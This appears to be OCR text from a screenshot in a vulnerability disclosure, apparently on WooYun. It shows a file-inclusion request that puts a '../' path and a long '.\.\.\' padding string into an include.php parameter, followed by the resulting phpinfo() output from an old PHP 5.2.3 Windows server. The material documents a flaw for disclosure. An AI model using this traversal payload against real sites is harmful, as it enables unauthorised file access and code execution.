 127.0.0.1:8080/phpwite/include.php?p=../hanguo/test.php
.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.'
新手上路 谷歌 网址大全
PHP Version 5.2.3
php
System Windows NT PC-201208132303 5.1 build 2600
Build Date May 31 2007 09:36:39
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-
gd=shared"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File C:\WINDOWS
(php.ini) Path
Loaded Configuration File C:\WINDOWS\php.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP Streams php, file, data, http, ftp, compress.zlib
Registered Stream Socket tcp, udp
Transports
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower,
string.strip_tags, convert.*, consumed, zlib.*
zone.wooyun.org